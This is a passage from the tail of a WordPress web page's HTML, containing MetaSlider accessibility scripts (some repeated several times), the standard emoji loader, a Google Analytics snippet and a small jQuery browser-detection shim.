                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>